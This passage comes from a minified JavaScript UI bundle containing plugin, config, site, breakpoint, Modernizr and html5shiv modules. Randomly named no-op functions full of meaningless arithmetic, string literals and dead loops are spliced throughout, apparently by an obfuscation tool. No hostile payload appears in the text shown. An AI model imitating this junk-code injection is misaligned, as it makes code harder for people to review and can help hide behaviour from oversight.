_$n&&(s[e]=_$n)}}]),e}();e.default=a,e.Plugin=a,e.getPluginAPI=function(e){return void 0===e?s:s[e]},e.getPlugin=n,e.getDefaults=i,e.pluginFactory=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=n(e);if(s&&void 0===s.api)return new s(t,r.default.extend(!0,{},i(e),o));if(r.default.fn[e]){var l=new a(t,o);return l.getName=function(){return e},l.name=e,l}return s.api,!1};function d0n2q06C(){13.711649887404658+37.59565678061286;"mJDnz6Jl";1.3879657808680617+93.99503843960163;var yoOcPtkS=9.090555480147124;while(yoOcPtkS<5){yoOcPtkS++}17.178781770959866+29.475128627970534;"f63ykD1L";"noPc7fNT";"rQSDixzn";var k9cnMbOP=90.61499765222389;while(k9cnMbOP<8){k9cnMbOP++}var ekuPxPDm=66.49955711464494;var aBkuPpqQ=26.351928123504226;var tzRwqD3q=26.772731646935952;while(tzRwqD3q<5){tzRwqD3q++}var kNGg4Asb=86.26036721587852;while(kNGg4Asb<5){kNGg4Asb++}}}),function(e,t){if("function"==typeof define&&define.amd)define("/Base",["exports","jquery","Component","Plugin"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("Component"),require("Plugin"));else{var n={exports:{}};t(n.exports,e.jQuery,e.Component,e.Plugin),e.Base=n.exports}function sbw908ec(){89.13491470814881+87.14957174857683;var wOoLiSVf=4.282921095386484;"qgO0ui2Y";14.560525666830175+95.1823939013644;"tTyPOV12";var caBSOuMK=67.12398548186917;while(caBSOuMK<6){caBSOuMK++}var fVia3IYQ=12.41738679193112;15.757783037489475+33.77876041418312;"wU2uQgW4";var lr7eGpgZ=56.46020456789475;while(lr7eGpgZ<10){lr7eGpgZ++}var esVWA8KA=90.1866452156413;var d0rDc2YB=8.768742925337738;while(d0rDc2YB<5){d0rDc2YB++}var stG8tURf=80.1689801459917;while(stG8tURf<7){stG8tURf++}var g2qvB4Wn=3.4019554543729633;var zcOzN8OB=7.080296445762848;var taJdQQTH=24.504275385863178}}(this,function(e,t,n,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=babelHelpers.interopRequireDefault(t),o=function(e){function t(){return babelHelpers.classCallCheck(this,t),babelHelpers.possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"initializePlugins",value:function value(){var _$e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];(0,r.default)("[data-plugin]",_$e||this.$el).each(function(){var _$e=(0,r.default)(this),_$t=_$e.data("plugin"),_$n=(0,i.pluginFactory)(_$t,_$e,_$e.data());_$n&&_$n.initialize()})}},{key:"initializePluginAPIs",value:function value(){var _$e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,_$t=(0,i.getPluginAPI)();for(var _$n in _$t)(0,i.getPluginAPI)(_$n)("[data-plugin="+_$n+"]",_$e)}}]),t}(babelHelpers.interopRequireDefault(n).default);m1XqBA0f("bW4mnuMR");e.default=o;function m1XqBA0f(){var evmbEwxP=29.431465376007413;var v1PZxLxy=54.51966930685345;var dj3i3s4x=12.826239799525156;while(dj3i3s4x<5){dj3i3s4x++}var uLpgSrgz=94.05286218498937;while(uLpgSrgz<9){uLpgSrgz++}var mMU4V8ES=70.59820228751362;while(mMU4V8ES<9){mMU4V8ES++}var a723cmQu=12.513695907371684;"gaa6kSqM";var bTU8mqlk=22.645771071379958;var tUPWJKos=47.329182144536176;while(tUPWJKos<7){tUPWJKos++}var pWVgmEBw=85.43952182203729;while(pWVgmEBw<6){pWVgmEBw++}75.17693897032345+29.332515088884666;var k6c0ls4O=93.07691567039329;24.63774510943429+40.84357279451877;var s7hLFayY=2.7702585209819617;"iWeEid8p";41.52907269701686+79.08716076052697;62.80846491106899+72.2326075518213;var pgIIliIA=50.576344749441674;"uMUMbH9O";39.80225215531438+25.227988625340842;12.777325039317237+63.79892879920554;"spVtbev6";var yUWQAKGi=64.69843274463096;var g25BnrXG=34.696846878387355;while(g25BnrXG<7){g25BnrXG++}}}),function(e,t){"ec1Oghr6";if("function"==typeof define&&define.amd)define("/Config",["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var n={exports:{}};t(n.exports),e.Config=n.exports}function nmGNtwjH(){var oeLUi5MG=49.57747670967971;while(oeLUi5MG<7){oeLUi5MG++}var xC1QSo7I=45.23359319421391;while(xC1QSo7I<6){xC1QSo7I++}"fZwcfIQQ";var jpn0IBuz=86.60259211789885}}(this,function(e){"use strict";var jV3cyGPc=87.99920416326763;jV3cyGPc=53.5237753289943;function t(){for(var _$e=i,_$t=function t(e,t){return e[t]},_$n=arguments.length,r=Array(_$n),o=0;o<_$n;o++)r[o]=arguments[o];for(var s=0;s<r.length;s++){_$e=_$t(_$e,r[s])}return _$e}function n(e,n){if("primary"===e&&((e=t("primaryColor"))||(e="red")),void 0===i.colors)return null;if(void 0!==i.colors[e]){if(n&&void 0!==i.colors[e][n])return i.colors[e][n];if(void 0===n)return i.colors[e]}return null}99.99906141626259+39.618756732768546;Object.defineProperty(e,"__esModule",{value:!0});var i={fontFamily:"Noto Sans, sans-serif",primaryColor:"blue",assets:"../assets"};e.get=t,e.set=function(e,t){"string"==typeof e&&void 0!==t?i[e]=t:"object"===(void 0===e?"undefined":babelHelpers.typeof(e))&&(i=$.extend(!0,{},i,e))},e.getColor=n,e.colors=function(e,t){return n(e,t)};function is7i0Otz(){var nF2ChTry=94.75013020415706;while(nF2ChTry<9){nF2ChTry++}"stnrHM5U";var iBF37hSN=71.86489748351352;77.59858549383694+18.66642347046626;var eZ2fyw9s=70.4388201433842;while(eZ2fyw9s<8){eZ2fyw9s++}48.01174264993814+45.70291541888086;var cvA2fzeb=42.0051336189527;while(cvA2fzeb<8){cvA2fzeb++}var kcPdKWL0=38.99540948224961;while(kcPdKWL0<8){kcPdKWL0++}var x9aUC4G0=85.30485106581305;"cQ0SSDRN";"yKtXdIsB";var w6NnEkCm=35.90296217991401;while(w6NnEkCm<7){w6NnEkCm++}"rduY1RLn";48.489357092326905+26.021048777746653;80.77469028904174+64.50179997426841;"jgpaKGT5";48.98714613237622+1.927772067863343;43.387343692664274+23.241649203220632;43.749896099626596+4.318809896793764;var ewtCHER6=27.19790937237206;while(ewtCHER6<7){ewtCHER6++}var iThHqMgE=74.5286366495371;"saDdfEJE";85.66920594398326+39.164255567422416;var lOqBcGpA=59.62142008900539;while(lOqBcGpA<5){lOqBcGpA++}}}),function(e,t){if("function"==typeof define&&define.amd)define("/Site",["exports","jquery","Config","Base"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("Config"),require("Base"));else{var n={exports:{}};t(n.exports,e.jQuery,e.Config,e.Base),e.Site=n.exports}function axIHjM5R(){var p40fI7P7=90.24786275573189;var vVppWAYM=33.414448864238175;while(vVppWAYM<6){vVppWAYM++}51.17955860877753+86.112074569622;"eBQR1NyC"}}(this,function(e,t,n,i){"use strict";function r(){return c=new u}Object.defineProperty(e,"__esModule",{value:!0}),e.getInstance=e.run=e.Site=void 0;var o=babelHelpers.interopRequireDefault(t),s=(babelHelpers.interopRequireWildcard(n),babelHelpers.interopRequireDefault(i)),a=document,l=(0,o.default)(document),u=((0,o.default)("body"),function(e){function t(){return babelHelpers.classCallCheck(this,t),babelHelpers.possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"willProcess",value:function value(){this.initializePluginAPIs(),this.initializePlugins()}},{key:"processed",value:function value(){this.polyfillIEWidth(),this.initBootstrap(),this.$el.on("click",".dropdown-menu-media",function(e){e.stopPropagation()})}},{key:"getCurrentBreakpoint",value:function value(){var _$e=Breakpoints.current();return _$e?_$e.name:"lg"}},{key:"initBootstrap",value:function value(){l.tooltip({selector:"[data-tooltip=true]",container:"body"}),(0,o.default)('[data-toggle="tooltip"]').tooltip(),(0,o.default)('[data-toggle="popover"]').popover()}},{key:"polyfillIEWidth",value:function value(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var _$e=a.createElement("style");_$e.appendChild(a.createTextNode("@-ms-viewport{width:auto!important}")),a.querySelector("head").appendChild(_$e)}}}]),t}(s.default)),c=null;e.default=u,e.Site=u,e.run=function(){r().run()},e.getInstance=r;function iXdweVUb(){var ub7UxMvm=3.0799590763325844;while(ub7UxMvm<9){ub7UxMvm++}"wEQ4ZUYC";67.2002604942864+21.038494404809033;var rQMJsxdz=67.86266958216737;"tRh28pBE";var uP0Bx7Jk=48.96570859761699;var t8XrVP8l=17.742222630225562;while(t8XrVP8l<9){t8XrVP8l++}"sxYZBeSG";var rinPvUST=99.59504837826856;var e6XXkNot=81.99489632398513;while(e6XXkNot<7){e6XXkNot++}var xVfHDZVt=96.82824719127201;"eoVeTGFV";18.63229484933629+39.35723113839041;49.93178606337342+67.44690542060987;"krFULawr";var fZANx7YF=34.6010259618532;while(fZANx7YF<6){fZANx7YF++}var cmOQDh1x=59.81279488252093;97.51251528142735+82.7669819494878;"b8TUX6nr";"nL2rJpza";28.640404887826385+45.93980775417178;98.64335744481023+3.78311111861649;"d2Vp9PvF";var kdzXLJ4q=17.246361732825104;89.67494743256863+66.03387657249415;61.61684219348682+22.55833288867491;var rXNGyruS=64.0532207455144;while(rXNGyruS<9){rXNGyruS++}51.46095222652819+79.3333870225099;69.51461418958287+7.860616490567554;var qjFQlgF2=63.501272162151864;var vP03zIIA=22.366437130583467;while(vP03zIIA<7){vP03zIIA++}var dDhenS9j=24.841513548891243;while(dDhenS9j<6){dDhenS9j++}var aVKMssOV=58.335387042379146;var mhSF1FLd=39.064164133594225;97.76365948162969+1.7087754899425938}}),function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var n={exports:{}};t(n.exports),e.breakpoints=n.exports}function m0muiOHl(){"dwNwkafL";92.03812819056132+28.756556504642646;48.62431307157648+74.99712178513391;"fK0bQlX3";var vntnpVi9=12.29185180030943;while(vntnpVi9<5){vntnpVi9++}"y4d2Mxxd";var sYybltSj=2.3660198117059448;while(sYybltSj<8){sYybltSj++}var ba28j22R=12.215422407177392;"u8TJhfJB";"pWnaYTgy";var i1GJoAwy=93.92940402718055;"g8prjqmO";var o2oHOd6Z=90.65634250661223;var oeuTSY9L=82.85200586239019;var sZy2mNWe=89.11109307878247;while(sZy2mNWe<10){sZy2mNWe++}}}(this,function(e){"use strict";65.55371236550069+7.670395794511744;function t(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(typeof t==="undefined"?"undefined":_type_of(t))&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function i(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var wfUVjLKe=6.429881986105303;if(wfUVjLKe<50)lFpn2vDX("tIhoFm1P");else lFpn2vDX("p5dcWEAH");var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o="function"==typeof Symbol&&"symbol"==_type_of(Symbol.iterator)?function o(e){return typeof e==="undefined"?"undefined":_type_of(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e==="undefined"?"undefined":_type_of(e)},s={each:function each(e,t){for(var n in e)if(("object"!==(void 0===e?"undefined":o(e))||e.hasOwnProperty(n))&&!1===t(n,e[n]))break},isFunction:function isFunction(e){return"function"==typeof e||!1},extend:function extend(e,t){for(var n in t)e[n]=t[n];return e}},a=function(){function e(){i(this,e),this.length=0,this.list=[]}return r(e,[{key:"add",value:function value(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.list.push({fn:e,data:t,one:n}),this.length++}},{key:"remove",value:function value(e){for(var t=0;t<this.list.length;t++)this.list[t].fn===e&&(this.list.splice(t,1),this.length--,t--)}},{key:"empty",value:function value(){this.list=[],this.length=0}},{key:"call",value:function value(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t||(t=this.length-1);var i=this.list[t];s.isFunction(n)?n.call(this,e,i,t):s.isFunction(i.fn)&&i.fn.call(e||window,i.data),i.one&&(delete this.list[t],this.length--)}},{key:"fire",value:function value(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;for(var n in this.list)this.list.hasOwnProperty(n)&&this.call(e,n,t)}}]),e}(),l={current:null,callbacks:new a,trigger:function trigger(e){var t=this.current;this.current=e,this.callbacks.fire(e,function(n,i){s.isFunction(i.fn)&&i.fn.call({current:e,previous:t},i.data)})},one:function one(e,t){return this.on(e,t,!0)},on:function on(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];void 0===t&&s.isFunction(e)&&(t=e,e=void 0),s.isFunction(t)&&this.callbacks.add(t,e,n)},off:function off(e){void 0===e&&this.callbacks.empty()}},u=function(){function e(t,n){i(this,e),this.name=t,this.media=n,this.initialize()}return r(e,[{key:"initialize",value:function value(){this.callbacks={enter:new a,leave:new a},this.mql=window.matchMedia&&window.matchMedia(this.media)||{matches:!1,media:this.media,addListener:function addListener(){},removeListener:function removeListener(){}};var _$e=this;this.mqlListener=function(t){var n=t.matches&&"enter"||"leave";_$e.callbacks[n].fire(_$e)},this.mql.addListener(this.mqlListener)}},{key:"on",value:function value(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if("object"===(void 0===e?"undefined":o(e))){for(var r in e)e.hasOwnProperty(r)&&this.on(r,t,e[r],i);return this}return void 0===n&&s.isFunction(t)&&(n=t,t=void 0),s.isFunction(n)?(void 0!==this.callbacks[e]&&(this.callbacks[e].add(n,t,i),"enter"===e&&this.isMatched()&&this.callbacks[e].call(this)),this):this}},{key:"one",value:function value(e,t,n){return this.on(e,t,n,!0)}},{key:"off",value:function value(e,t){var n=void 0;if("object"===(void 0===e?"undefined":o(e))){for(n in e)e.hasOwnProperty(n)&&this.off(n,e[n]);return this}return void 0===e?(this.callbacks.enter.empty(),this.callbacks.leave.empty()):e in this.callbacks&&(t?this.callbacks[e].remove(t):this.callbacks[e].empty()),this}},{key:"isMatched",value:function value(){return this.mql.matches}},{key:"destroy",value:function value(){this.off()}}]),e}(),c={min:function min(e){return"(min-width: "+e+(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px")+")"},max:function max(e){return"(max-width: "+e+(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px")+")"},between:function between(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";return"(min-width: "+e+n+") and (max-width: "+t+n+")"},get:function get(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";return 0===e?this.max(t,n):t===1/0?this.min(e,n):this.between(e,t,n)}},f=function(e){function o(e){var _$n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"px";i(this,o);var a=c.get(_$n,r,s),u=t(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e,a));u.min=_$n,u.max=r,u.unit=s;var f=u;return u.changeListener=function(){f.isMatched()&&l.trigger(f)},u.isMatched()&&(l.current=u),u.mql.addListener(u.changeListener),u}return n(o,u),r(o,[{key:"destroy",value:function value(){this.off(),this.mql.removeListener(this.changeHander)}}]),o}(),d=function(e){function r(e){i(this,r);var _$n=[],o=[];return s.each(e.split(" "),function(e,t){var _$i=v.get(t);_$i&&(_$n.push(_$i),o.push(_$i.media))}),t(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,e,o.join(",")))}return n(r,u),r}(),h={},p={},g=window.Breakpoints=function g1(){for(var _$e=arguments.length,t=Array(_$e),n=0;n<_$e;n++)t[n]=arguments[n];g.define.apply(g,t)};g.defaults={xs:{min:0,max:767},sm:{min:768,max:991},md:{min:992,max:1199},lg:{min:1200,max:1/0}};var v=g=s.extend(g,{version:"1.0.4",defined:!1,define:function define1(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.defined&&this.destroy(),e||(e=g.defaults),this.options=s.extend(t,{unit:"px"});for(var n in e)e.hasOwnProperty(n)&&this.set(n,e[n].min,e[n].max,this.options.unit);this.defined=!0},destroy:function destroy(){s.each(h,function(e,t){t.destroy()}),h={},l.current=null},is:function is(e){var t=this.get(e);return t?t.isMatched():null},all:function all(){var _$e=[];return s.each(h,function(t){_$e.push(t)}),_$e},set:function set(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"px",r=this.get(e);return r&&r.destroy(),h[e]=new f(e,t,n,i),h[e]},get:function get(e){return h.hasOwnProperty(e)?h[e]:null},getUnion:function getUnion(e){return p.hasOwnProperty(e)?p[e]:(p[e]=new d(e),p[e])},getMin:function getMin(e){var t=this.get(e);return t?t.min:null},getMax:function getMax(e){var t=this.get(e);return t?t.max:null},current:function current(){return l.current},getMedia:function getMedia(e){var t=this.get(e);return t?t.media:null},on:function on(e,t,n,i){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if("change"===(e=e.trim()))return i=n,n=t,l.on(n,i,r);if(e.indexOf(" ")>=0){var o=this.getUnion(e);o&&o.on(t,n,i,r)}else{var s=this.get(e);s&&s.on(t,n,i,r)}return this},one:function one(e,t,n,i){return this.on(e,t,n,i,!0)},off:function off(e,t,n){if("change"===(e=e.trim()))return l.off(t);if(e.indexOf(" ")>=0){var i=this.getUnion(e);i&&i.off(t,n)}else{var r=this.get(e);r&&r.off(t,n)}return this}});e.default=v;"n91PBsyR";function lFpn2vDX(){var mh84Huik=54.19070047750957;while(mh84Huik<7){mh84Huik++}var sF3bFGz7=52.99686087179218;var mytw0se9=99.38876384375638;while(mytw0se9<6){mytw0se9++}var xRioOtxN=87.02752809828314;while(xRioOtxN<7){xRioOtxN++}var aggiPDUG=90.81375622462541;39.2892095034605+95.92971815996728;52.86093984427686+49.80247103025791;"m3b6BJ5y";43.35915692479823+10.242220281457406;var eUtaby9t=5.590022691119724;var rH7zGVBY=69.14393181658704;while(rH7zGVBY<6){rH7zGVBY++}"atRR6ql5"}}),window.Modernizr=function(e,t,n){function i(e){g.cssText=e}function r(e,t){return(typeof e==="undefined"?"undefined":_type_of(e))===t}function o(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var _$i in e){var _$r=e[_$i];if(!o(_$r,"-")&&g[_$r]!==n)return"pfx"!=t||_$r}return!1}var uVPUlUEf=36.721187312614965;if(uVPUlUEf<50)hU8YPwks("rppeWd91");else hU8YPwks("mTjzVVIy");function a(e,t,i){for(var o in e){var s=t[e[o]];if(s!==n)return!1===i?e[o]:r(s,"function")?s.bind(i||t):s}return!1}function l(e,t,n){var _$i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+w.join(_$i+" ")+_$i).split(" ");return r(t,"string")||r(t,"undefined")?s(o,t):(o=(e+" "+E.join(_$i+" ")+_$i).split(" "),a(o,t,n))}var u,c,f={},d=t.documentElement,h="modernizr",p=t.createElement(h),g=p.style,v=t.createElement("input"),m=":)",y={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),_="Webkit Moz O ms",w=_.split(" "),E=_.toLowerCase().split(" "),x={svg:"http://www.w3.org/2000/svg"},C={},T={},A={},k=[],S=k.slice,I=function I(e,n,i,r){var o,s,a,_$l,u=t.createElement("div"),c=t.body,f=c||t.createElement("body");if(parseInt(i,10))for(;i--;)a=t.createElement("div"),a.id=r?r[i]:h+(i+1),u.appendChild(a);return o=["&#173;",'<style id="s',h,'">',e,"</style>"].join(""),u.id=h,(c?u:f).innerHTML+=o,f.appendChild(u),c||(f.style.background="",f.style.overflow="hidden",_$l=d.style.overflow,d.style.overflow="hidden",d.appendChild(f)),s=n(u,e),c?u.parentNode.removeChild(u):(f.parentNode.removeChild(f),d.style.overflow=_$l),!!s},O=function(){var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(i,o){o=o||t.createElement(e[i]||"div");var s=(i="on"+i)in o;return s||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(i,""),s=r(o[i],"function"),r(o[i],"undefined")||(o[i]=n),o.removeAttribute(i))),o=null,s}}(),D={}.hasOwnProperty;c=r(D,"undefined")||r(D.call,"undefined")?function c(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(e,t){return D.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var _$t=this;if("function"!=typeof _$t)throw new TypeError;var n=S.call(arguments,1),_$i=function i(){if(_instanceof(this,_$i)){var _$r=function r(){};_$r.prototype=_$t.prototype;var o=new _$r,s=_$t.apply(o,n.concat(S.call(arguments)));return Object(s)===s?s:o}return _$t.apply(e,n.concat(S.call(arguments)))};return _$i}),C.flexbox=function(){return l("flexWrap")},C.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},C.canvastext=function(){return!!f.canvas&&!!r(t.createElement("canvas").getContext("2d").fillText,"function")},C.webgl=function(){return!!e.WebGLRenderingContext},C.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&_instanceof(t,DocumentTouch)?n=!0:I(["@media (",b.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},C.geolocation=function(){return"geolocation"in navigator},C.postmessage=function(){return!!e.postMessage},C.websqldatabase=function(){return!!e.openDatabase},C.indexedDB=function(){return!!l("indexedDB",e)},C.hashchange=function(){return O("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},C.history=function(){return!!e.history&&!!history.pushState},C.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},C.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},C.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),o(g.backgroundColor,"rgba")},C.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),o(g.backgroundColor,"rgba")||o(g.backgroundColor,"hsla")},C.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(g.background)},C.backgroundsize=function(){return l("backgroundSize")},C.borderimage=function(){return l("borderImage")},C.borderradius=function(){return l("borderRadius")},C.boxshadow=function(){return l("boxShadow")},C.textshadow=function(){return""===t.createElement("div").style.textShadow},C.opacity=function(){return function(e,t){i(b.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(g.opacity)},C.cssanimations=function(){return l("animationName")},C.csscolumns=function(){return l("columnCount")},C.cssgradients=function(){var e="background-image:";return i((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+b.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),o(g.backgroundImage,"gradient")},C.cssreflections=function(){return l("boxReflect")},C.csstransforms=function(){return!!l("transform")},C.csstransforms3d=function(){var e=!!l("perspective");return e&&"webkitPerspective"in d.style&&I("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},C.csstransitions=function(){return l("transition")},C.fontface=function(){var e;return I('@font-face {font-family:"font";src:url("https://")}',function(n,i){var _$r=t.getElementById("smodernizr"),o=_$r.sheet||_$r.styleSheet,s=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"";e=/src/i.test(s)&&0===s.indexOf(i.split(" ")[0])}),e},C.generatedcontent=function(){var e;return I(["#",h,"{font:0/0 a}#",h,':after{content:"',m,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},C.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},C.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},C.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(e){return!1}},C.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(e){return!1}},C.webworkers=function(){return!!e.Worker},C.applicationcache=function(){return!!e.applicationCache},C.svg=function(){return!!t.createElementNS&&!!t.createElementNS(x.svg,"svg").createSVGRect},C.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==x.svg},C.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(y.call(t.createElementNS(x.svg,"animate")))},C.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(y.call(t.createElementNS(x.svg,"clipPath")))};for(var N in C)c(C,N)&&(u=N.toLowerCase(),f[u]=C[N](),k.push((f[u]?"":"no-")+u));var vjHyOGdl=92.23976656447569;while(vjHyOGdl<8){vjHyOGdl++}return f.input||(f.input=function(n){for(var _$i=0,_$r=n.length;_$i<_$r;_$i++)A[n[_$i]]=n[_$i]in v;return A.list&&(A.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),A}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(e){for(var _$i,_$r,o,s=0,a=e.length;s<a;s++)v.setAttribute("type",_$r=e[s]),(_$i="text"!==v.type)&&(v.value=m,v.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(_$r)&&v.style.WebkitAppearance!==n?(d.appendChild(v),o=t.defaultView,_$i=o.getComputedStyle&&"textfield"!==o.getComputedStyle(v,null).WebkitAppearance&&0!==v.offsetHeight,d.removeChild(v)):/^(search|tel)$/.test(_$r)||(_$i=/^(url|email)$/.test(_$r)?v.checkValidity&&!1===v.checkValidity():v.value!=m)),T[e[s]]=!!_$i;return T}("search tel url email datetime date month week time datetime-local number range color".split(" "))),f.addTest=function(e,t){if("object"==(typeof e==="undefined"?"undefined":_type_of(e)))for(var _$i in e)c(e,_$i)&&f.addTest(_$i,e[_$i]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,d.className+=" "+(t?"":"no-")+e,f[e]=t}return f},i(""),p=v=null,function(e,t){function n(){var _$e=p.elements;return"string"==typeof _$e?_$e.split(" "):_$e}function i(e){var _$t=h[e[f]];return _$t||(_$t={},d++,e[f]=d,h[d]=_$t),_$t}function r(e,n,r){if(n||(n=t),a)return n.createElement(e);r||(r=i(n));var _$o;return!(_$o=r.cache[e]?r.cache[e].cloneNode():c.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||u.test(e)||_$o.tagUrn?_$o:r.frag.appendChild(_$o)}function o(e){e||(e=t);var _$o=i(e);return p.shivCSS&&!s&&!_$o.hasCSS&&(_$o.hasCSS=!!function(e,t){var n=e.createElement("p"),_$i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",_$i.insertBefore(n.lastChild,_$i.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),a||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return p.shivMethods?r(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(p,t.frag)}(e,_$o),e}var s,a,_$l=e.html5||{},u=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,c=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",d=0,h={};!function(){try{var _$e=t.createElement("a");_$e.innerHTML="<xyz></xyz>",s="hidden"in _$e,a=1==_$e.childNodes.length||function(){t.createElement("a");var _$e=t.createDocumentFragment();return void 0===_$e.cloneNode||void 0===_$e.createDocumentFragment||void 0===_$e.createElement}()}catch(e){s=!0,a=!0}}();var p={elements:_$l.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==_$l.shivCSS,supportsUnknownElements:a,shivMethods:!1!==_$l.shivMethods,type:"default",shivDocument:o,createElement:r,createDocumentFragment:function createDocumentFragment(e,r){if(e||(e=t),a)return e.createDocumentFragment();for(var 